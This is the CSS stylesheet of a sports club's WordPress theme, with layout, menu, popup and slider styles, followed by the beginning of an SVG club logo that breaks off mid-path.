  height: 52px;
  top: -52px;
  left: 0;
  text-align: right;
    display: flex;
  justify-content: flex-end;
}
.contact-link {
  color: #505252;
  font-size: 0.85em;
  font-weight: 600;
  line-height: 52px;
  margin-left: 15px;
}
.contact-link span {
  color: #D81E05;
}

.searchform  {
    padding:  11px 0 0 0;
}

.searchform #s {
    height:30px;
    line-height: 30px;
    border: none;
    padding:  0 10px;
    font-size: 0.85em;
}

.searchform fieldset {
    display: flex;
}
.searchform #searchsubmit {
    width:40px;
    height:30px;
    background: url("images/searchbtn.png") no-repeat top left;  
    border: none; 
    text-indent: -9999px;
}
.bc {
  display: block;
  width: 100%;
  min-height: 50px;
  margin-bottom: 40px;
  padding-left: 25%;
}


#breadcrumbs {
  line-height: 50px;
}

#breadcrumbs {
  color: #505252;
  font-size: 0.9em;
}
#breadcrumbs a {
  color: #505252;
}
#breadcrumbs a:hover,
#breadcrumbs a:active {
  color: #D81E05;
  text-decoration: underline;
}

.homeslider {
  width: 100%;
}
.homeslider .flexslider{
  width: 100%;
  max-width: 1330px;
  margin: 0 auto;

}





h5 a {
  display:block; display: table-cell; vertical-align: middle;
  width: 275px;
  height: 60px;
  line-height: 60px;
  padding-left: 75px;
  font-size: 1.3em;
  line-height: 1em;
  font-weight: 600;
  color: #fff !important;
  background: #006D3B url(images/sprite-sidebar-icons.png) no-repeat 0 0 ;

}
h5 a:hover  {
  opacity: 0.8;
  filter: alpha(opacity=80);
  text-decoration:  none;
  color:#000 !important;
}
h5 {
  margin-bottom: 20px;
}


.sh-item {
  border-top: solid 1px #ddd;
  padding: 10px 0;
}


#sidebar h3 {
  font-size: 1em ;
  margin-bottom: 5px;

}
#sidebar h3 a {
}
#sidebar p {
  font-size: 0.85em ;
  line-height: 1.4em;
}

#sidebar p.postmetadata {
  font-size: 0.8em;
  margin-bottom: 5px;
  padding: 0;
}

#sidebar .recent-posts-item {
  padding: 0 0 10px 0;
  margin-bottom: 25px;
  border-bottom:solid 1px #ddd;
}
















#footer {
  background: #F2F2F1;
  padding: 30px 0 10px;
}



	#footer h4 {

	}
  #footer p {
    font-size: 0.85em;
  }
  #footer a {
    font-weight: 600;
    color: #D81E05;
    text-decoration: none;
  }
  #footer a:hover {
    text-decoration: underline;
  }

#subfooter {
  background:#86B436;
  height: 60px;
} 
#subfooter p {
  color: #fff;
  line-height: 60px;
  font-size: 0.8em;
  margin: 0;
} 




.nav ul,
.nav ul li {
  margin: 0;
  padding: 0;
  list-style: none;
}
.nav ul li {
  margin: 0;
  padding: 0;
  display: block;
  list-style-image: none;
  width: auto;
}
.nav.hrz ul li {
  float: left;
}
.nav.vert ul li {
  float: none;
}
.nav.hrz.center ul li {
  float: left;
}
	/* Fix IE. Hide from IE Mac \*/
	* html ul li { float: left;  }
	* html ul li a { height: 1%; }
	body { font-size: 100%;  }
	/* End */
	
  .mainmenu>ul { position: relative; z-index: 1; margin-top: 20px; float: right; width: 75%; border-bottom: solid 1px #CCCCCC;}
  .home.mainmenu ul { border-bottom: none;}

  .mainmenu ul li { position:relative; height: 58px; width: auto; margin-left: 7.873%; z-index:100;   }
  .mainmenu ul li a  { display:block; display: table-cell; vertical-align: middle;
             height: 34px; width: auto; padding: 0 0 5px;
             font-size: 1em; line-height: 1.1em; text-transform: uppercase; letter-spacing: 0em;
             color: #646666; font-weight: 600; text-align: left; text-decoration: none; }

  .mainmenu ul>li>a:hover { color:#D81E05; }
  .mainmenu ul>li:hover, .mainmenu ul>li:hover>a, .mainmenu ul li a.hovered { color:#D81E05;  }
  .mainmenu ul li.current-menu-item a,
  .mainmenu ul li.current_page_parent a,
  .mainmenu ul li.current-page-ancestor a,
  .mainmenu ul li.current-menu-item a:hover,
  .mainmenu ul li.current_page_parent a:hover {
    color: #D81E05; 
  } 
  .mainmenu ul li.current-menu-item ul li a,
  .mainmenu ul li.current_page_parent ul li  a,
  .mainmenu ul li.current-page-ancestor ul li a {
    color: #646666; 
  } 
  .mainmenu ul li ul li.current-menu-item a {
    color: #D81E05;  
  }
  .mainmenu ul li:first-child { margin-left: 0;    }

/* Fix IE. Hide from IE Mac \*/
* html ul li {
  float: left;
}
* html ul li a {
  height: 1%;
}

/* End */
.mainmenu ul li ul { display: none; }
.mainmenu ul li:hover ul { display: block; }
.mainmenu ul li ul {
  position: absolute;
  top: 38px;
  left: 0px;
  height: auto;
  margin: 0;
  padding: 0;
  z-index: 100;
  background:#E0E1DF;
  box-shadow: 0px 5px 7px 0px rgba(50, 50, 50, 0.5);
  -webkit-box-shadow: 0px 5px 7px 0px rgba(50, 50, 50, 0.5);
  -moz-box-shadow: 0px 5px 7px 0px rgba(50, 50, 50, 0.5);
  -o-box-shadow: 0px 5px 7px 0px rgba(50, 50, 50, 0.5);
}
.ie8 .mainmenu ul li ul{
  border: solid 1px #CCCCCC;
}

.mainmenu ul li ul li {
  position: relative;
  float: none;
  clear: both;
  left: 0;
  margin: 0;
  padding: 0;
  height: 38px;
  width: 100%;
}
.mainmenu ul li ul li a {
  display: block;
  text-transform: none;
  height: 38px;
  line-height: 38px;
  width: 100%;
  white-space: nowrap;
  padding: 0 20px;
  border-top: solid 1px #CCCCCC;
  -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;    /* Firefox, other Gecko */
  box-sizing: border-box; 
}
.mainmenu ul li ul li:first-child a {
  border-top: none;
}
.mainmenu ul li ul li a:hover {
}

.submenu ul li {
  display: none;
}
.submenu ul li.current_page_item,
.submenu ul li.current_page_item li,
.submenu ul li.current-menu-parent,
.submenu ul li.current-menu-parent li {
  display: block;
  padding-bottom: 2px;
}
.submenu ul li.current_page_item ul,
.submenu ul li.current-menu-parent ul {
  padding-top: 2px;
}
.submenu ul li a {
  display: block; display: table-cell; vertical-align: middle;
  background: #f2f2f2;
  height: 44px;
  width: 230px;
  line-height: 1.1em;
  padding-left: 38px;
  padding-right: 10px;
  background: #f2f2f2 url(images/bg-subnav.png) no-repeat 0 0;
  -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;    /* Firefox, other Gecko */
  box-sizing: border-box; 
  color: #646666;
  font-size: 0.9em;
  font-weight: 600;
}
.submenu ul li a:hover {
   color:#D81E05;
}

.submenu ul li.current-menu-item a {
  color: #D81E05; 
} 
.submenu ul li.current-menu-item ul li a {
  color: #646666; 
} 
.submenu ul li ul li.current-menu-item a {
  color: #D81E05; 
} 

.submenu #subnav-control {
  cursor: pointer;
  display: none;
}




.responsive-nav-trigger,
.responsive-nav-trigger:visited {
	display: none;
	height: 40px;
  width: 52px;
	position: absolute;  top: 57px;  right: 0px; z-index: 2000;

	background: url(images/bg-primary-nav-trigger.png) no-repeat left top;
	text-indent: -9999px;
	margin: 0 !important; padding: 0 0 0 0 !important;
}
.responsive-nav-trigger:hover,
.responsive-nav-trigger.is-active {
	background-position: right top;
}
#header.is-active .responsive-nav-trigger.is-active {
	
}

	.responsive-nav .nav {
	  display: none;
		position: absolute; top: 52px; right: 0px; z-index: 1900;
		width: 320px; height: auto;
		margin: 0; padding: 0;
		background: #E0E1DF;
  box-shadow: 0px 5px 7px 0px rgba(50, 50, 50, 0.5);
  -webkit-box-shadow: 0px 5px 7px 0px rgba(50, 50, 50, 0.5);
  -moz-box-shadow: 0px 5px 7px 0px rgba(50, 50, 50, 0.5);
  -o-box-shadow: 0px 5px 7px 0px rgba(50, 50, 50, 0.5);

  }

	.responsive-nav ul {
	}
	.responsive-nav ul li {
		display: block;
		position: relative;
		float: none;
		height: auto;
		margin: 0 !important;
		padding: 0 !important;
		background: transparent; !important;
		border-bottom: none;
		overflow: hidden; 
	}
	.responsive-nav ul li a {
    display: block; display: table-cell; vertical-align: middle;
    height: 44px;
    width: 267px;
    line-height: 1.1em;
    padding-left: 28px;
    padding-right: 10px;
    background: #f2f2f2 url(images/bg-subnav.png) no-repeat -10px 0;
    -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box;    /* Firefox, other Gecko */
    box-sizing: border-box; 
    color: #646666;
    font-size: 1.1em;
    font-weight: 600;
	}
  .responsive-nav ul li ul li a {
    padding-left: 38px;
    background-position: 0 0;
    font-size: 0.9em;
  }



.sponsorsmenu { float: right;}
  .sponsorsmenu ul { position: relative; z-index: 1; }
  .sponsorsmenu ul li { display:block; height: 100px; width: 100px; margin-left: 20px; z-index:100;   }
  .sponsorsmenu ul li a  { display:block; height: 100px; width: 100px; }
  .sponsorsmenu ul>li>a:hover { opacity: 0.8; filter: alpha(opacity=80); }
  .sponsorsmenu h3 { margin-left: 20px; }

.exploremenu { }
  .exploremenu ul { }
  .exploremenu ul li { }
  .exploremenu ul li a  { color: #3F464C !important; font-size: 0.85em; font-weight: 400 !important; }
  .exploremenu ul>li>a:hover { color: #D81E05 !important; text-decoration: underline; }


.blog-widget {  padding-bottom: 30px; }
  .blog-widget ul { }
  .blog-widget ul li { }
  /* .blog-widget ul li a  { color: #3F464C !important; font-size: 0.85em; font-weight: 400 !important; }
  .blog-widget ul>li>a:hover { color: #D81E05 !important; text-decoration: underline; } */

.blog-widget ul li a {
  display: block; display: table-cell; vertical-align: middle;
  background: #f2f2f2;
  height: 44px;
  width: 230px;
  line-height: 1.1em;
  padding-left: 38px;
  padding-right: 10px;
  background: #f2f2f2 url(images/bg-subnav.png) no-repeat 0 0;
  -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;    /* Firefox, other Gecko */
  box-sizing: border-box; 
  color: #646666;
  font-size: 0.9em;
  font-weight: 600;
}
.blog-widget ul li a:hover { color:#D81E05; }

















.hometiles {
  margin-top: 40px;
}


.hometiles ul {
  position: relative;
  margin-left: -15px;
  width: 105%;




}
.hometiles ul li {
  position: relative;
  margin: 0 !important;
  padding: 0 15px 30px 15px !important;
  z-index: 1;
}
.hometiles ul li a {
  display: block;
  object-fit: cover;
}
.hometiles ul li img {
  position: relative;
  z-index: 1;
  width: 100%;
  object-fit: cover;
}
.hometiles ul li .overlay {
  position:absolute;
  top: 0;
  left: 15px;
  z-index: 2;
  display: block;
  width: 100%;
  height:100%;
  background: url(images/home-tile-overlay.png) no-repeat 0 0;
}
.hometiles ul li a:hover .overlay {
  opacity: 0.8;
  filter: alpha(opacity=80);
}

.hometiles ul li .tiletext {
  position:absolute;
  top: 117px;
  left: 30px;
  width: 160px;
  z-index: 3;

  font-size: 1.25em;
  line-height: 1.05em;
  font-weight: 600;
  color: #fff;
}
.hometiles ul li a:hover .tiletext {
  color: #000;
}


.sidebar-buttons {
  margin-bottom: 40px ;
}

.sidebar-buttons li {
  margin-bottom: 10px !important;
}
.sidebar-buttons li a {
  display:block; display: table-cell; vertical-align: middle;
  width: 275px;
  height: 60px;
  padding-left: 75px;
  font-size: 1.3em;
  line-height: 1em;
  font-weight: 600;
  color: #fff;
  background: url(images/sprite-sidebar-icons.png) no-repeat 0 0 ;
}
.sidebar-buttons li a.registrations {
  background-color: #006D3B;
}
.sidebar-buttons li a.fixtures {
  background-color: #D81E05;
  background-position: 0 -69px;
}

.sidebar-buttons ul li a:hover  {
  opacity: 0.8;
  filter: alpha(opacity=80);
  text-decoration:  none;
  color:#000;
}





.accordian h3 {
  cursor: pointer;
}
.accordian h3:hover {
  color: #D81E05;
  text-decoration: underline;
}
.accordian h3.is-active {
  color: #D81E05;
}
.accordian>ul {
  margin-left: 0;
}
.accordian>ul>li {
  margin-left: 1em;
  list-style: none;
  list-style-image: none;
}

















/** images */

.txt img,
p img {
	max-width: 95%;
	}
p img {
	padding: 0;
	}
.featureimg {
	max-width: 100%;
	text-align: center;
	/*padding-bottom: 30px;*/
	}


img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
	}

img.alignright {
	margin: 0 0 0 20px;

	}

img.alignleft {
	margin: 0 30px 2px 0;

	}

.alignright {
	float: right;
	}

.alignleft {
	float: left
	}







.widget {
	margin: 0;
}
.widget ul,
.widget ul li {
	padding: 0;
	margin: 0;
}
h2.widgettitle {
}



#recent-posts-item {
	padding: 7px 0 7px;
	
	
	margin: 0;
	border-bottom: solid 1px #2485a7;
	font-size: 13px;
	line-height:18px;
}
#recent-posts-item a {
	font-size: 12px;
	line-height: 16px;
	color: #fff;
	font-family:Helvetica, Arial,  sans-serif;
}
#recent-posts-item span.date {
	font-size:10px;
	padding: 2px 0 2px 0px; 
	color:#6daeca;
}

.thread-alt {
	background-color: #f8f8f8;
}
.thread-even {
	background-color: white;
}
.depth-1 {
border: 1px solid #ddd;
}

.even, .alt {

	border-left: 1px solid #ddd;
}

.entry {
	padding-top: 0;
}
.entry p a:visited {
	color: #b85b5a;
	}

.commentlist li, #commentform input, #commentform textarea {
	font: 0.9em;
	}
.commentlist li ul li {
	font-size: 1em;
}

.commentlist li {
	font-weight: bold;
}

.commentlist li .avatar { 
	float: right;
	border: 1px solid #eee;
	padding: 2px;
	background: #fff;
	}

.commentlist cite, .commentlist cite a {
	font-weight: bold;
	font-style: normal;
	font-size: 1.1em;
	}

.commentlist p {
	font-weight: normal;
	line-height: 1.5em;
	text-transform: none;
	}

#commentform p {
	
	}

.commentmetadata {
	font-weight: normal;
	}



small, .nocomments, 
.postmetadata, 
blockquote, strike {
	color: #666;
	}

code {
	font: 1.1em 'Courier New', Courier, Fixed;
	}

acronym, abbr, span.caps
{
	font-size: 0.9em;
	letter-spacing: .07em;
	}


.blogposts .post {
	margin: 0 0 30px 0;
	padding: 0 0 20px 0;
	border-bottom: solid 1px #e2eff4;
	}


.blogposts .post p.small {
	margin: 0 0 10px 0;
	color: #666;
	}	
.blogposts .post h2 {
	marg in: 0 0 5px;

	}
.blogposts .post h2 a {
	margin: 0 0 5px;

	}		
.blogposts .post h3 {
	mar gin: 0 0 3px 0;

	}
.blogposts h2.pagetitle {
	padding: 0 0 20px 0;
	border-bottom: solid 1px #e2eff4;
	text-transform: uppercase;
}
.blogposts .post img {
	float: right;
	margin: 0 0 10px 30px;
}


		
#postend {
	height: 15px;
	width:100%;

}
.postmetadata {
	margin: 0;
	padding: 0 0 10px 0;
	font-size: 11px;
}
.postmetadata a {
	font-size: 11px;
}

.hentry {
	margin: 0 0 30px 0;
	padding: 0 0 20px 0;
	border-bottom: solid 1px #e2eff4;
	
}
.clear {
	clear: both;
}
/* End Structure */





/* Begin Lists

	Special stylized non-IE bullets
	Do not work in Internet Explorer, which merely default to normal bullets. */

html>body .entry ul {
	margin-left: 0px;
	padding: 0 0 0 30px;
	list-style: none;
	padding-left: 10px;
	text-indent: -10px;
	}

html>body .entry li {
	margin: 7px 0 8px 10px;
	}

.entry ul li:before {
	content: "\00BB \0020";
	}

.entry ol {
	padding: 0 0 0 35px;
	margin: 0;
	}

.entry ol li {
	margin: 0;
	padding: 0;
	}

.postmetadata ul, .postmetadata li {
	display: inline;
	list-style-type: none;
	list-style-image: none;
	}


/* End Entry Lists */

/* Begin Form Elements */
.entry form { /* This is mainly for password protected posts, makes them look better. */
	text-align:center;
	}

select {
	padding:3px;
	border: solid 1px #999;
	color: #666;
	}

#commentform input {
	width: 170px;
	padding: 2px;
	margin: 5px 5px 1px 0;
	}

#commentform {
	margin: 5px 10px 0 0;
	}
#commentform textarea {
	width: 100%;
	padding: 4px;
	border: solid 1px #e2eff4; 
	}
#respond:after {
		content: "."; 
	    display: block; 
	    height: 0; 
	    clear: both; 
	    visibility: hidden;
	}
	
#commentform #submit {
	clear:both;
	padding: 4px; margin: 0;  
	border: solid 1px #e2eff4; 
	background: #fff; 
	cursor: pointer;
	font-family: Helvetica, Arial,  sans-serif;
	font-size: 10px;
	color: #00749b;
	text-transform:uppercase;
}
#commentform #submit:hover { }	
	
/* End Form Elements */



/* Begin Comments*/
.alt {
	margin: 0;
	padding: 10px;
	}

.commentlist {
	padding: 0;
	text-align: justify;
	}

.commentlist li {
	margin: 15px 0 10px;
	padding: 5px 5px 10px 10px;
	list-style: none;

	}
.commentlist li ul li { 
	margin-right: -5px;
	margin-left: 10px;
}

.commentlist p {
	margin: 10px 5px 10px 0;
}
.children { padding: 0; }

#commentform p {
	margin: 5px 0;
	}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
	}

.commentmetadata {
	margin: 0;
	display: block;
	}
/* End Comments */



























/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 50200000;
  overflow: hidden;
  position: fixed;
  background: #000;
  opacity: 0.8;
  filter: alpha(opacity=80); }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 50300000;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  height: 100%;
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 50500000; 




}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 90%;
  max-width: 620px;
  padding: 8px;
  cursor: auto; 
  background: #fff;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
  }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none; }

.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 50400000; }

.mfp-preloader a {
  color: #cccccc; }

.mfp-preloader a:hover {
  color: white; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  padding: 0;
  z-index: 50600000; }

button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 10px;
  top: 10px;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #fff;
  font-style: normal;
  font-size: 40px;
  font-family: Arial, Baskerville, monospace; }
  .mfp-close:hover, .mfp-close:focus {
    opacity: 1; }
  .mfp-close:active {
    top: 11px; }

.mfp-close-btn-in .mfp-close {
  color: #000; }

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #fff;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px; }

.mfp-arrow {
  position: absolute;
  top: 0;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

.mfp-arrow:active {
  margin-top: -54px; }

.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1; }

.mfp-arrow:before, .mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: solid transparent; }
.mfp-arrow:after,
.mfp-arrow .mfp-a {
  opacity: 0.8;
  border-top-width: 12px;
  border-bottom-width: 12px;
  top: 8px; }
.mfp-arrow:before,
.mfp-arrow .mfp-b {
  border-top-width: 20px;
  border-bottom-width: 20px; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after,
  .mfp-arrow-left .mfp-a {
    border-right: 12px solid black;
    left: 5px; }
  .mfp-arrow-left:before,
  .mfp-arrow-left .mfp-b {
    border-right: 20px solid white; }

.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after,
  .mfp-arrow-right .mfp-a {
    border-left: 12px solid black;
    left: 3px; }
  .mfp-arrow-right:before,
  .mfp-arrow-right .mfp-b {
    border-left: 20px solid white; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; 
}

.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 50%; }

.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 18px rgba(0, 0, 0, 0.6);

  /*border: solid 8px #999;*/

  border-top: solid 15px #DF2646 !important;
  border-bottom: solid 8px #DF2646 !important;

  background: #fff; }

.mfp-iframe-holder .mfp-close {
  top: -40px; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6); }

.mfp-figure {
  line-height: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-break: break-word;
  padding-right: 36px; }

.mfp-figure small {
  color: #bdbdbd;
  display: block;
  font-size: 12px;
  line-height: 14px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
   * Remove all paddings around the image on small screen
   */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }

  .mfp-img-mobile img.mfp-img {
    padding: 0; }

  /* The shadow behind the image */
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }

  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }

  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0; }

  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }

  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; }

  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; } }
@media all and (max-width: 800px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }

  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }

  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }

  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }
.mfp-ie7 .mfp-img {
  padding: 0; }
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px; }
.mfp-ie7 .mfp-container {
  padding: 0; }
.mfp-ie7 .mfp-content {
  padding-top: 44px; }
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0; }



/***** FlexSlider *****/ 

.flexslider ol,
.flexslider ul {
  padding-right: 0 !important;
  padding-left: 0 !important; 
  list-style: none !important;
  list-style-type: none !important; 
}
.flexslider ol li,
.flexslider ul li {
  margin: 0;
  padding-right: 0 !important;
  padding-left: 0 !important; 
  list-style: none !important;
  list-style-type: none !important; 
}
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider { position: relative; zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}

.carousel li {margin-right: 5px}


/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a {width: 40px; height: 67px; margin: -34px 0 0; display: block; background: url(images/bg_direction_nav.png) no-repeat 0 0; position: absolute; top: 50%; cursor: pointer; text-indent: -9999px;  /* -webkit-transition: all .3s ease;*/}
.flex-direction-nav .flex-next {background-position: 100% 0; right: 30px; }
.flex-direction-nav .flex-prev {left: 30px;}
.flexslider .flex-next:hover {background-position: 100% 100%;}
.flexslider .flex-prev:hover {background-position: 0 100%; }
.flex-direction-nav .flex-disabled {opacity: .3 !important; filter:alpha(opacity=30); cursor: default;}


.practices .flex-direction-nav a,
.home-comments .flex-direction-nav a {
  top: 55px;
}




/* Control Nav */
.flex-control-nav {width: auto; position: absolute; bottom: 5px; text-align: center;right: 10px;}
.flex-control-nav li {margin-left: 10px !important; display: inline-block; zoom: 1; *display: inline;}

.flex-control-paging li a {width: 14px; height: 14px; display: block; background: #d9d9d9; cursor: pointer; text-indent: -9999px; 
  -webkit-border-radius: 7px; -moz-border-radius: 7px; -o-border-radius: 7px; border-radius: 7px;  }
.flex-control-paging li a:hover { background: #795C50; }
.flex-control-paging li a.flex-active { background: #006D3B; cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev {opacity: 1; left: 0;}
  .flex-direction-nav .flex-next {opacity: 1; right: 0;}
}

.flex-direction-nav,
.flex-direction-nav li {
  height: 0;
  line-height: 0;
}

















--- FILE ---
content_type: image/svg+xml
request_url: https://onslow.org.nz/wp-content/themes/onslowjfc/images/OnslowJFC-logo.svg
body_size: 6913
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 385 385"><defs><style>.cls-1{fill:#00431f;}.cls-1,.cls-2,.cls-3{stroke-width:0px;}.cls-2{fill:#ed1c25;}.cls-3{fill:#fff;}</style></defs><g id="Layer_1-2"><circle class="cls-3" cx="192.5" cy="192.5" r="192.5"/><path class="cls-2" d="M191.72,292.48c-55.47,0-100.61-45.13-100.61-100.6s45.13-100.6,100.61-100.6,100.6,45.13,100.6,100.6-45.13,100.6-100.6,100.6M191.72,123.24c-37.84,0-68.63,30.79-68.63,68.63s30.79,68.63,68.63,68.63,68.63-30.79,68.63-68.63-30.79-68.63-68.63-68.63"/><path class="cls-1" d="M293.93,322l-102.89-102.96-102.76,102-11.43-11.12c-32.14-31.28-49.83-73.2-49.83-118.04C27.01,101.05,100.9,27.17,191.72,27.17s164.71,73.89,164.71,164.71c0,45.46-18.12,87.79-51.02,119.18l-11.47,10.95ZM191.13,173.22l102.69,102.75c19.55-23.6,30.15-52.93,30.15-84.1,0-72.92-59.33-132.25-132.25-132.25S59.46,118.95,59.46,191.87c0,30.63,10.29,59.57,29.25,82.99l102.41-101.65Z"/><path class="cls-2" d="M128.87,332.07c-5.89,0-10.2-3.56-10.2-11.29v-4.05c0-7.8,4.31-11.29,10.2-11.29s10.2,3.49,10.2,11.29v4.05c0,7.73-4.31,11.29-10.2,11.29ZM124.89,320.78c0,4.24,1.39,6.11,3.98,6.11s3.97-1.88,3.97-6.11v-4.05c0-4.24-1.39-6.11-3.97-6.11s-3.98,1.88-3.98,6.11v4.05Z"/><path class="cls-2" d="M163.93,305.82v25.88h-5.02l-9.53-14.33v14.33h-5.85v-25.88h4.95l9.6,14.51v-14.51h5.85Z"/><path class="cls-2" 